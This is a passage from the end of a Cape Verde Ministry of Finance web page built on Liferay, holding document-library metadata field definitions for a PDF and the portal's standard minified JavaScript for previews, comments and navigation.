"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"DACsepwc","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"zxguGr2C","name":"DublinCore_MODIFIED","value":"2019-10-08T11:43:15Z"},{"instanceId":"rFGPnz6d","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"1CgLpUo2","name":"DublinCore_CREATED","value":"2019-10-08T11:43:15Z"},{"instanceId":"IU6MDpRy",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"JJHUcYAj","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T11:43:15Z"},{"instanceId":"W91cZd6U","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"1MHli8lz","name":"Office_CREATION_DATE","value":"2019-10-08T11:43:15Z"},{"instanceId":"BuOy0CFG","name":"Office_SAVE_DATE","value":"2019-10-08T11:43:15Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa15.18+MJT2.pdf/37d5d494-c467-a128-f24b-539f121b8df6?version\x3d1.0\x26t\x3d1571394666752\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:1,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_postReplyButton0",html.trim()==="")});Liferay.provide(window,"cdbc_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"cdbc_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("cdbc_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"cdbc_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"cdbc_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();cdbc_hideEl(formId)});Liferay.provide(window,"cdbc_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)cdbc_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483378",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"cdbc_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("cdbc_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="cdbc_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"cdbc_scrollIntoView",function(commentId){document.getElementById("cdbc_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("cdbc_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){cdbc_showStatusMessage({id:"cdbc_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){cdbc_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";cdbc_showStatusMessage({id:"cdbc_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"cdbc_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"cdbc_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){cdbc_showStatusMessage({id:cdbc_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");cdbc_showEl(formId)}})});Liferay.provide(window,"cdbc_showPostReplyEditor",function(index){cdbc_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_"+"postReplyForm"+index,{name:"cdbc_"+"postReplyBody"+index,onChangeMethod:"cdbc_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});cdbc_hideEditor("cdbc_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_"+"editForm"+index);cdbc_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_"+"discussionMessage"+index)});window.cdbc_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"cdbc_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();cdbc_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_"+"editForm"+index,{contents:contents,name:"cdbc_"+"editReplyBody"+index,onChangeMethod:"cdbc_"+index+"EditOnChange"});cdbc_hideEditor("cdbc_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_"+"postReplyForm"+index);cdbc_hideEl(discussionId)});Liferay.provide(window,"cdbc_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("cdbc_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"cdbc_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cdbc_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("cdbc_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#ltnv .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="ltnvContent")storeTask({"ltnv":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 